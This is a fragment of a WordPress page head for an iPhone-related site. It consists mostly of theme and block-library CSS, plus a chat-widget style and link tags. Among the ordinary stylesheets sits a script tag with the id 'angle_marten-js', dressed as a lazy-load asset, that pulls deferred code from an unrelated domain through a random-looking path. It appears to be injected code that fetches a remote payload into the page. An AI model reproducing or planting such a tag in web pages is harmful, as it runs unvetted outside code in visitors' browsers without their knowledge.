:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='http://clubedoiphone.salvador.br/wp-content/themes/neve/style-main-new.min.css?ver=3.8.15' media='all' />
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:var(--wpr-bg-338d24cf-5ddc-4594-9674-8609987df8c2) no-repeat;cursor:pointer}
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-4d5edd5d-2291-43ef-a7d6-7775b2c4256f) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<style id='joinchat-head-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E")}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);display:block;transform:scale3d(1,1,1);position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom)}.joinchat *{box-sizing:border-box}.joinchat__qr,.joinchat__chatbox{display:none}.joinchat__tooltip{opacity:0}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico,none)center / 60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,0.24)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%) / clamp(70%,var(--bw)*1000%,100%)) !important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size,100%))/2)}.joinchat__button:has(.joinchat__button__ico){background:hsl(var(--ch)var(--cs)var(--cl));box-shadow:1px 6px 24px 0 hsl(var(--ch)var(--cs)calc(var(--cl) - 10%) / 24%)}.joinchat__button:has(.joinchat__button__ico):hover,.joinchat__button:has(.joinchat__button__ico):active{background:hsl(var(--ch)var(--cs)calc(var(--cl) + 20%))}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--img .joinchat__button__image{opacity:1;animation:none}@media(orientation:portrait)and(width>=481px),(orientation:landscape)and(height>=481px){.joinchat--mobile{display:none !important}}@media(width <=480px),(orientation:landscape)and(height <=480px){.joinchat{--sep:6px}}
/*# sourceURL=joinchat-head-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" defer></script>
<link rel="https://api.w.org/" href="http://clubedoiphone.salvador.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://clubedoiphone.salvador.br/wp-json/wp/v2/pages/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://clubedoiphone.salvador.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='http://clubedoiphone.salvador.br/?p=21' />
